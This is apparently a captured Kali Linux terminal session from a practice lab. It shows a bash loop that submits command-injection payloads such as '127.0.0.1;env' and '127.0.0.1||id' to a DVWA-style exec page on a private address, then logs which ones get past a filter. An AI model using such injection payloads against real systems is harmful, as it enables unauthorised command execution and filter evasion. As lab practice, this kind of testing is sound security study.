 1 2 3 4 3:46
kali@kali: ~
Session Actions Edit View Help
000 | output= | 127.0.0.1||id
grep: /tmp/p.html: No such file or directory
000 | output= | 127.0.0.1&id
┌──(kali㉿kali)-[~]
└─$ url="http://192.168.27.86/vulnerabilities/exec/"
payloads=(
  '127.0.0.1;ls'
  '127.0.0.1;pwd'
  '127.0.0.1;uname -a'
  '127.0.0.1;hostname'
  '127.0.0.1;ps aux'
  '127.0.0.1;env'
  '127.0.0.1;date'
  '127.0.0.1||id'
  '127.0.0.1&id'
)
for p in "${payloads[@]}"; do
  code=$(curl -s -o /tmp/p.html -w "%{http_code}" \
    --data-urlencode "ip=$p" --data-urlencode "Submit=Submit" "$url")
  pre=$(grep -c '<pre>' /tmp/p.html)
  echo "$code | output=$pre | $p"
done
403 | output=0 | 127.0.0.1;ls
200 | output=1 | 127.0.0.1;pwd
403 | output=0 | 127.0.0.1;uname -a
403 | output=0 | 127.0.0.1;hostname
200 | output=1 | 127.0.0.1;ps aux
403 | output=0 | 127.0.0.1;env
200 | output=1 | 127.0.0.1;date
200 | output=1 | 127.0.0.1||id
200 | output=1 | 127.0.0.1&id
┌──(kali㉿kali)-[~]
└─$ curl -s -o /dev/null -w '%{http_code}\n' --max-time 5 http://192.168.27.86/
200
┌──(kali㉿kali)-[~]
└─$
KALI